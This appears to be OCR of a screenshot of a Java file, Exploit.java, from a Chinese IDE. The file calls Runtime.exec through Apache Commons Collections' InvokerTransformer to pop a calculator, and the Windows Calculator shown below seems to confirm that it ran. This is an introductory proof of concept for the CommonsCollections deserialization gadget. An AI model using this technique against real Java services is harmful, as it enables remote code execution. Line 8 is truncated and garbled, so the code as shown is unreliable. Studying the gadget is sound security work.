 Exploit.java
1 package org.example;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
0 个用法
5 public class Exploit {
0 个用法
6 public static void main(String[] args) {
7 // 执行目标方法
8 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName ng.class}, new Object[]{"ca
9 // 利用 transform 方法调用
10 invokerTransformer.transform(Runtime.getRuntime());
11 }
12 }
13
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =